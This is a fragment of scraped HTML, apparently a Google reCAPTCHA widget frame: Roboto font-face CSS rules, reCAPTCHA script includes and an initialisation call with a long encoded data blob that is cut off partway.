U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="Jn0-FpqsiWJHkLHA-on1RQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="Jn0-FpqsiWJHkLHA-on1RQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Jn0-FpqsiWJHkLHA-on1RQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22FcKrPi9sP3jDln7CkhwQw4TDkMK0wqZNbx7Ci1t2CsKZw4jCsSzCr0LCrsKZfsKVwqQBEMKmE2xbw6pxHsOLFg16wr3DnHoucFlYw6/Drkcgwpw1w4QOZFIpasK/[base64]/wpvCgsKxw7haw5hzw4B4XkPDlnLDlsKwWcOCw4kCw6rDuV7DvMOWHGE8KsOUO8KSNXLCoMO+NSQPEcO7woBeGGHDnFlzwr0Ee8KPKmonw6LDkU/DhsOwwrd2H8OpwqvCjHkuw7lMXsOdHALCkHnDsEEFYzzCqsOQw4zDuCAMRlsOMcKvwro1wrt6w5fDtmUKDR/CgjjDpsKOSw7DkMOzwrYOw4YRwoYOwr1cUMKQQHJTSsOiwrTCvVQ2w7/[base64]/[base64]/CrMK9LcO+PcOJw5AIwrbCkcOKecOFR8OFdMKWST7CqxlGw7jDosKiw4vDrCTCjcOYw4txAlLDnG1/w6tveFfCoSbDucO2eV5sW8KDDcKawp/[base64]/[base64]/w4LClwFJw4hUwr8CJMOIwprCnhbCmcK1J8ORVsKkwqDDvwnDhRlEwr/CusOew7UQwo9Uw5vClMOMcArDimNDP2HCkA3CrCXCmQoZDjLCuMK6KjpFwqbCrGvDn8O7LsKaOW9/[base64]/[base64]/CuSPCq2c4w7oTHXDDhsKDw5vDocO2QGHDoDnCn8Kjw7rDjSxxS8Ovwo0Iw4HDnizDjcKuwqQVwoI7Xk/[base64]/[base64]/DksKvLx09ScKrVcOxb8Ogw6I9wrfCvsOGPcKkLsOjw7J/UCA2w6omwqBxXjcNBkLCqMK5WXPDmsKkw4/[base64]/w6s5HgbDlSRhWQsAOjVlA0E2woBVw5RAw48fVsKkGcKzbmvCr1NkL27DrMOTwovDkcO5wotWTsOXIETCrVnDgl1SwoN1ZsO8SnFdw7gbwoXDkcOywp5MVk8hwoEHQn7DsMOqajUlRAZjaGZeVT1dw69qwo7Crwg9w6shw4EBwo0Hw7YNw7ALwqEow67DizrCgzFkw5/DqGFNKTAbcHoQw59JKlQBd0PCgcKTw4fDomHDqEjDiDbCr1srE2FdUMOmwrvDtBJsYMOiw71owobDjsO9w7FMwpRDHsOeacK1Pw3Cp8KIwoRGJcKiwoN9wqbCjnLDjMOFIA/ChFsoZFfCncOkesOrwp0Qw5bDlMOkw4/[base64]/wqsMwrg+CE/[base64]/DlcOiwrPCtA4cw79Rw6LCoH/CrsOdfXl8w6dpw49wHC/Dg8OhW3DCqwhVwrx2w69EVsOefXIIwpHCvsOvBMK5w7UZw7ZWcShdShTDsFUGL8OESDfDkMOmcsK9aAsND8ORU8OmwpzDgm7Dg8OAwpt2w7tBJBkCw5fCg3ctX8ONw64gwqLDlMKyN2cJw7/[base64]/[base64]/CpCEUw7zDpcO6Q39+MsOeO8OcH0zDuMKbSydVwoxnCMOZVMO3Cn5QasO/w4fDvQMtwq4pwrvChGLCsAjChxxZeTTCg8Onwr7Cj8K7dV7DjsKzF1E/I1I1w4zCusKJZsKzGy7CtcOMPSJYRgYBw6QxU8KSwobCucO/wot9Q8OQemwKwr3CgyZ/[base64]/DrsOuwoPDhVVCw7fDnMOAw6AkecKLYMOxw6jCuCrCsh7Duj4GfMKzT1TDphgrNsK2w5E+w4JWQ8KSQm8mw4zCpmZzYSZAw4TDhMKWeALDl8O9w5vDt8OOw7JAHXJow4/Cu8K8woEDOcKJw4HCtMKcOcKYwq/CpsKwwpvDr240CcKUwqBzw4AIMsKrwo/Cs8KYEQ/DhMOPeDzDncK2OAvDmMKlwrPCoF7DgjfClsKRwp1Kw6nCssOeCV3CjATCtVzDisOrwo3DsArDsE9Yw7o2AMKvW8Oww4jDtiTDvAbDgBDDrD1JOFoWw6wwwr/CvhQYTMODP8OGw61vbjcAwpIIczzDrzzDvsObw4bDqcKQw64swqBsw7J/asOawo4LwpTDvMKPw7Ydw7TCt8K7aMOgVsONKMK3B2wuw68Rw7tfYMOZwqcZATXCncOnY8KyRTHDmMOkw43Dq33CkcKuw5dKwqdgwp8mwofCtisiA8K8cUVeWsK+w6RtGBkBwpvCtBHCiAtMw7LDnBfDjlLCuEtIw587wr7Dn0dJDHzDkTDDgsKrwq48w45BPcOpw6/DuyzCosOxwq9gworDqMOPw6/DgyjDjsKawqI/ZcOXMR7CscOXwppxN0Qow7U4TcOtw5/CkHLDrcOUw4bCoxPCnMOYWk3Do0DCoSfCkzZSIsKLRcKyfcKGcMOEw4J2bsKZUwtGwqxJMcKuw6LDjgssGmNjWUc8w4bDnMKow6M9VMOZZSIpcgBOWcKyO15fKD9jPQtIwrkVTcOvw5klwqfCtcKPwqV8YChIOMKWwppwwoXDs8KsbcKsTcOdw7/[base64]/BBrDgsKcGTfDosOOc2fDksKxeVrDmcOfLy7ChDLDsgTCiRbDo3fDixkFwqPCs8O9ZcOnw7oxwqhCwofCr8KfKSZOETAEwpXDsMKLwosKwozCgD/CvDE7X2bCosKbAy7CvcONW2DDm8K3HGXDnw/[base64]/[base64]/UF3DlMKLe8O0ZcOvZA0CDMO5FsKSH1JMEQXDksOGw6JtQcOBHncVFW1tw5LCkMOuVUbDjifDrXPDhCXCssKpwr86McOywoDCui7DmcONdgzCuXMUTihjdMKlZ8KGRGfDrQ96wqgZUCDCuMKqw5fCicK/fDspw4rCrkZCVTHCh8K7wq3Ci8Oyw4HDiMOWw7DDn8Omw4VxbWrCscK/[base64]/DiMO3cMKMb8KOLcOzbCo4w5djw7bDrwTDmD/CqjYbY8OJw71vEcObw7dHwrzDoxLDlWcpw5PDl8K0w4vDkcONUMOXw5HDlMOgwrEvZ8OpT2xWw47CmcOQwpPCsl4hPRJ+MsK2fmDCo8OJaDzDk8Kow43DgsKgw5rCg8KKUMOsw5bDo8Onc8KbT8KPwpEsMkvCvU1JZMKqw47DssKwRcOmYcO+w5sSJW/[base64]/DlShZWwN3NXfDsTp4KcOSRwTDl8Kgwr9WYClNwrIfwoAbCVHCicK0U31RBG8cwo3CjsOCHg3CoH/[base64]/[base64]/CpANQwqTCpW84e3PDkkc0b8O0wog4LcO2VHdDworCm8KRwrnDocOcw7fDqVTDk8KSwpPClhHCjMOmw7HCpcOmw4p6R2TDjsKkw47ClsOBCCJnHnbDmsKew5IkL8K3WsK6wqYWf8O8woc/[base64]/CpWbDsG/[base64]/HA/[base64]/[base64]/DvcOMWj8UKsOUV0LCoMObU8O4S8K5wo5nZhjClsKMAcOLIcOqwqvDrMKUwp/DumvCn2obO8KyaG3DosO+wpwLwpLDs8OEwqbCowU4w4cCwr3ClUTDhHsPGDBZOsORw4bDt8OQB8KTfMOTSsOXagNfXRJYAMK1w7p0QyjDoMKnwqfCunMEw6jCsGR1K8K7GBHDlsKYw6/DtcOjV189H8KXLWDCtwkQw6/Cn8KSGMODw5zDtAPCoRzDp0vDqwDCr8OZw6LDuMKhw6I+wq7DkX/DmsK4Oxh+w70Cw5LDhcORwqXCi8O+wpt/wqHDnMKKBW7DoE7Cu1NIEcOQesOwX3heGRvDkFMTw7s1wrDDlX4QwpMTw5F/Ij3DtsKrwpnDu8OCUMOuM8OfdHnDhA7Cm2/[base64]/[base64]/ClADCgwnDmsKcw7UuGMOMOMKfw5hNf0zCp3UgRsOiwpQWw7rDrD/DthjCvsOgwpzDk3rCiMKlw4HCtsKATHwTJsKDwpDDqcKzYUjDo13DqcK6YnzCusKfVcK+wrfDs03DosO0w7XCpQNBw4pFw5nCg8O/wpXChVhSch7DiV3CocKCPcKWMiFTNAYWd8Kzwq97wrnCo2Ejw6J5wr8cGWR1wqcuNiPCukjDgjhNwoZPw6LCiMOhfsO5LwwewqbCn8OhMSZSwoUiw7d6eRXDrcO5w7QRZ8OTwp7DjCZ0OcODw6PDt1QOwqRsM8ORe2bCjHLChMKSw5lZwq/ChMKPwo3ChMKRX1jDtcKWwos3N8Omw4zDhUxzwrgJcTA9wpB4w5XDvcOuZg1nw4gqw5TDqcKZBcKsw7lQw6kgKMK7wqp9wpvDoTl+PRhnwrMmw5zDpMKbwo/CsnFUwopzw5rDimDDjMOjwoY1YsONFTjCskkjKWrDvMO4AcKyw6lPTG/Chy4pSsOJw57CmsKcw5PChMKKwrzCiMOdMRPCmsKjdcK9w6zCqxNdE8Oww6/CmsKpwo/[base64]/w4bDuMOVw5Zvw7Q1SsOOSCfCr8KRwpDCk0DCosOewqHDkgsBBsONw5nDvy7Co1XCpMKyIUnDhl7CvsOkXG/CtlkoDsKIw5bCmBN1eFDCpsKaw7RLWFsqw5nDpQXCiFNpUlt3wpDDtwY+Hn9NLi/Cu3V1w7nDj1rCtwnDm8KYwqbDjmY9wrNsQcO/w5XCocK5wo3DmGcqw7ZYwo7DnsK3N1UowofDm8OPwoXCgSLCjMOYIRZNwpd9TQk0w4bDjBkTw6BBw6I5WsK5L0k4wrYKdcOXw7UVDsK3wofCv8O8wqEQw5LCpcKVXsKWw7rDmMOUIMO2VMONw6oWwoTCmhplFnzCsj41QRTDuMKXwrbDoMOzwpnDhMOIwp/CoVZow4TDi8KTw4jDhj9UDsOueCpVXjrDgyrDsUbCtMOve8O1fR0bD8Obw6JSWcKVNcOSwrAIRMKewpzDq8K+woMgQnYPfXV/w4/[base64]/Y8Owwp/Dn8OnMSfCpB9NwpbCoXN7W8OKwpE+bEbDk8KSVDnDqcOITsKqSsO4GMOrelHCi8O5w5/DjMKww6TDvwxcw65hw5tywp8Mf8KTwronPWXCocOzX07CuzUaIToeQlTDvMKQwpnCo8O6wqzCtkfDmxc/LDLCiGBQNMKNw47DvsOowrzDgMOaLMOeQCrDn8KSwpQlw4x7KMORD8OCU8KLwpJDHCFJbsKcdcOOwq3Cl1VDe27Cp8OzZypMccKHR8O3NllZFMKMwodBw4lNTXnClElKwq3DmR9OIjNGw6vCisKiwpMWDE/Dp8O6wosCUwpkw6oIw4VBE8KRahzChMOXwoDDiF0iCMOsw7MWwpY7WMKpOcO0wphNPFkTN8KSwp/CiirCrkgXwopOw7bCiMKMw7FsZ1LCvmZIw5RZwq/Du8KePXYXwpLDg3UULSkxw7TCnsKvUsOKw7PDg8OkwoXDscK5wpcywppAbFt5S8O7wpzDvAoAw47Dq8KFU8KDw6/DrcK1wqHCvcObwobDr8KNwoXCgQXDk3XCl8KvwoB7JMO3wpgrFVnDnRMbIjjDksO6f8OEZ8Oyw6XDqxNGe8K/[base64]/[base64]/[base64]/MwTChTnCpjcQw6dWw47ClyXDsHDDuXrCkGxMXMOsEcK5OcO+dX/DisOrwp1Sw57Cl8OzwojCuMK0wrfCrcOuwpDDkMOAw5wPQUN1bl3Cu8KWGkldwq8ew6IGwrPCnh/CpsOMPlfCsQ/CpXnCnnZrRinDkkh/Tig8wrkbw7QaRRfDuMOnw5DDmsO2CEBZw6ZnEMKNw7ESwp9cc8Kgw73Cigsjw5hMwqDCoSdjw49Sw63DrivDoRvCscOJwrvCncKUMcKowrbDk2g/wpIGwplqwoNcOsOdwoFFVmtcKFrDqmPCiMOzw4TCqCTDg8K5OCLDlcK/w77CgsKUw4fCkMODw7MMw5kew6tSeTIKw4RrwpsVwoLDpC/CqmVhITNTwr/Dlit1w43DjMOjw7TDmTMyDcKVw6Aiw43Ds8OaScObPgjCvjbCnEXCqTMHw4dFwqDDmjRGbcOLUMKrMMK1w5lJNUJ0KjvDk8OERHoDwqjCsnnCsj/Cv8OJS8OAw5I0wrxqw5YWw5bCiX7Cn1gsThQQeXzCuTzCoBnDsRtiBcODwopWw73DjH7CrMOKw6bDl8KMP1LCvsKfw6Q/wo/[base64]/JMKswpfDgiHDqsKYQW91R8Ojw6p8wqzClxUpY8KLwrROGwLCoiArHCkIYR7CjMK5w77CqkPCiMK8w5MawpgbwrxxcMOXwp8bwp48wqPDsyNBC8Owwrg/w5c9w6vCtXULanPCvcOMDiYsw5zCssKLwpbClHPCtcOEPnkJPhx1wpYxwp3DpAjCqHBnwql/WWrCgcKZaMOtX8Krwr3DqMK1wrHCvB7DhkIkw6XDo8KHwq4EOsK5EBXCmsOWaAPDojFIwqlPwqQoWgbCo0shw6zCjsK0w7wsw5Unw7jCintSGsKkwrwxw5hHw64SKw7ClkXCqRdmw57Dm8KJw4rCuiI8wptqaTbDgwvCkcKoTcOywoHDuRfCvcOtwogcwrwdwo1sAU/CplosNcOMwpAMTm3DjsKywoxYw40/SsKPb8KgPFZ2wqZIw4V2w6EVwolxw4wxwqzDlcKhEcODUcObwoI+Q8KjX8Kgwo1+wr/DgMOTw5vDr0LDj8Ktf1UMcMK2wqHDucOeL8KOw6zCkh90w7sOw69qwqPDu2fCnsOXasOsBcKHc8OfHcOGFMOgwqbCiXLDtMOPw7TCukzChxPCpDXCvQjDucOOwqphGsO4FcK9D8Ocw4Rmw6EewqgKwpt5w6sOwq8cPVdxJMKbwqUvw77CrDIxGigmw6/[base64]/Cim3CqMO0wqLDsgUAw5jDlXbCoznCrMK/DsOuVsK8wrDDiMOuUcKAw4LCm8KkL8K9w7JJwroBLMKtacK/[base64]/QRglw4FjUcKnE8OFFS5ew47DssO3fApuw4PCumAtw7R6OsKGwpkEwolGw4EvBsK7wqQTw6IjID1ANsKBwrd6wpDDjm4vQzXDgB91w7rDuMK0wrZvwprDslxxSsOjd8KGWXUCwqozw7HDjMO3YcOKwo4Kw7gof8Kkw7slbw96HMOUKMK8w4LDgMOFCsOXaE/Dkyl/OQUuTnd7wpfDv8O9NsKAN8Kpw4PDuS7DnUHDlF44woBFw4DCuHghFAI+acO6VStjw5TClVXCr8KGw49vwrnCncKxw47Ci8Kuw5UhwqLCqlINw5TCg8K/w6XCiMO0w6DCqAUHwphQw43DisOKwpfDlE/Cj8KCw41vPBk3AnLDqXdIXBPDjxjDszkfdMKEw7LDmW3Cl1RHHMKaw7hjEMKfOibClMKEwqldIcOkKCzCiMOhwrvDrMOUwo/CjSLCjU4EZFIzwrzDl8OOF8KPQWVxCMOMw4hQw53CmMORwoPDtsKEwp/DjMKdLH7DnH0jwpwXw6nDhcKJPRPCi39kwpIFw7zDi8OIw7TCi3ATwqnCrU1/w75IFB7DrMOww6bCg8O6MiJxeUFhwo3CpsOMFl3DgRl/wqzCg0RYwonDmcO4f27CpSDCq1rCgBHDjMKiBcKwwqolDsKkRsOtw7c9bMKZwpo9N8Klw6omYAvDksK3fcOMw4NVwp0cHsKLwo7DvcOewpDCn8OmdDpyZHYZwqwwdWnCtUVSw4fCh0UTbDjDjsKFElICMnjCr8Olw7FGwqXDiGXDnG7CgBrCvcOALV4KMUkKaHomR8K/w7ABAzcldMOAZcOSFcOsw74ReEQYYCc4wpnCrMOkcg8gWhDDrMK9wqQew6rDpE5Gw745Vj8SfcKHwq4oGMKLP2drwoDDk8KYwqIMwq4Xw4ojKcOaw5vDncO0G8O3Qk1hwrzDocOdw5HDoWHDqCDDnMKMYcO0NCIUwpDDmsK2wow/[base64]/TsK3ciMkLcO2wr9vZ8OZw5pkQ8KlXBEXwqcVEMO9wprDucOCfDBRwqxJw5XCnT3CmcKmw65wHwXDpcK2w4rCi3BxPcKlw7bDiGDDisKcw48jw45UPHfCpcK6w6HDpVXCsMKkeMOxOghzworCijEfTz0Cwqcew5HDjcO6wqrDvsOcwp/DhUbCv8KPw5Y0w4MAw4VPAMKEw5LCol/CuwnDjUBpMsOgLsOxJisnw4oNK8OkwqA3w4RbVMKdwp4Uw6dzB8OCw65xXcOBTsOrwr8WwroabMOBwpBmME1eQFdkw6QHNDzDlFp6wp3DgE7Cj8KXVE7DrsKowqzDp8K3woEdwpgrIh4FSS1zJ8K7wrw7RwsVw6QuB8K2wprCocK1WQvCvcK/w4xqFxHCikM7wr5rwrt7bsKBwpLCsG4SGMOqwpQqwpTCj2DCtMKBCMOmLsOKHUHDjCHCicO8w4nCvzsFdsOQw5PCqcO4JHXDvMOHwp4NwprDgMO7E8OQwrnCocKgwr3CrsOvw47Cr8OVdcOKw6nDvUw7O2nClsKbw5LDsMO9FD1/EcKhYk5twpMzw6jDuMOdwrfCi3vCqlABw7ArLsKyD8OrR8KJwqMaw6/Dh00bw4tmw5DCmMKfw6Q4w4xlwo7DlMKtXDoswqlydsKQaMO/PsO1EyzDtAsiCcKiwrzCv8K+wqoAwr9bwrYjwpA9wqBBbgTDuBNhET7CoMKLw6cVF8OVwrUWw63CgQLCuw97w4nDqsOpwrkjw5IhLsOIwqYFJGVyYMKBfBPDtSfCmcOpwqVQwoYuwp/[base64]/Cn8OawoRzdMK8MWEsQcKRw4tlw5/[base64]/[base64]/Fh7Dum8jCgnDoB47wpAvXjDCtsObw7HDqDlOw5Y4w7jDs8Krw5jCr3DCj8OMw7UdworDuMOrQMKEAisiw7hpM8Ogc8K5agBmLcKiwq/DtkrDoRB3w4l8KsKEw7HDmMOhw6NaTcOvw7zCq2fCvUw8XGwbw4F5KVrCtMKvw5FrLSpoL0IfwrtHw7E4IcKxHj1xwqc8w7lGAT7DvsOZwrB3w7zDqnd3BMOLRWV9ZsOMw5PDh8OOMMK1P8ORecO4w60lG1dqwqxAfF/CtT/DoMKMw4Zhw4AEwqE8fFbChsKaKjgTw4jCh8KvwqUtw4rDiMKNwoYadSIfwoUUw5zClcKVTMOjwpcqV8KSw6xpJ8Omw4MXNjPCnhjCo3/[base64]/ecK9I8O7w6XCtX4ow47DkVvDgTvCgl3DhwnCjAzDpMOOwoxQU8OITEPDi2vCtMOLAsO7alDDhR7CiH3DuQPCgMOBA342wpRxwqzDu8Kvw7DCtnjCncO3wrbClsO2RAHCgwDDmcK3LsKaecOjcsKIRMOUwrHDksOUw4lIRlnDrDzDusOBEcORwpjCuMKPE2B5AsK/w4xiWzsowro/GiDCjsOEFcKxwo9JRcK9w6l2w5HCjcK5wrzDkcO1wrbCpsKCfEzCuXwywqjDlTnCjnXCncK0McONw5AuBcKow40qWMOqw6JIUXEmw5dPwq/Cr8Kiw47DjsOZZjwPSMOJwozDuWbCmcO6ecKmwrzDg8OZw7fCixTDnMO6wrJpLcOOQnAvIsO4AkvDmngWTsKgPsOnwo04DMOmw5/CoiEDGAMbwosjwrrDk8O3wrXDsMOlVysVSsOVw7V4wonChGo4ZMKbwoLCncOFMwkGPsOCw493wrnCsMKuckbCkx3DncK2w6Nsw6HDmcKAdMKUMy/Dr8OIVmfCmcOdw7XCmcKLwq5aw7fCt8KobMKnZMKvbkrDg8O/[base64]/CmyRoNiHDlMOXGE/ColbDlsOZLAgULk/Dg0PCmcKgdTXDjXfDqsKtdMOxwoBJw5PDmcO2w5JOw77DtVJzwrzCkE/CogbDucKJw7IYI3fClcKgw5vDmhPDo8KiCsOVwpQWOsKYGmHCpsOWwqPDskHDuHRPwrdaP2wXaUl8wqUZwrTCsmUIFsK3w4tfasKyw6nDlsOIworDqBhCw713w7VKw5ExeSbDuXYbOcK1w4/DjhXDt0ZTEg3DvsOKPsOCwpjDi3rCtip8w6gIw7zCpyvCrV7CrcOyHsKjwrYdGRnCo8OKNsOaMcKqQMO0asOYKcOjw4vCi1Fbw7dzWxZ4wqxSw4EaMAJ/N8KWI8Ouw5nCh8KZBG/CnyxifzjDijbCsHHCjsKEJsK1fELDgS5sYcOfwrnDlsKEw6AYTlx/wrszfWDCpWd0w5V7w7RlwrzDqSPCm8OawpvDswDDhC5vw5XDk8KAJ8OGLkrDg8OUw6hmwr/Cgm4vScKoA8KRwq0bw5YMwrcrJ8KTEDsNwo3DmMKmw4zCslPDq8O8wpZ5w5gaUVkKwqw7J3RYUMOHwpnDvADCosOzRsOZwq94w67DsQNcwqbDvsKPwptjOsOVTcOzwpxGw6bDtMKBXsKKLREew64tw4vCl8O3J8OrwpjCm8K4wozChAY1GcKYw55BaCVsw7/ClhPDoRzCjsK3TE7ChyTClsK5VDdTTAEBfMKLw6d+wr9KCQzDuzRZw4vCjRdrwq7CoD/DtcOMf11ewqcUfzILwpszT8KKd8KBw4xoFMKXHSrCqXNbMxvClcO8IsKwdHo/URvDm8OAaF7ClVbDkkjDlCIzw6XDvMOv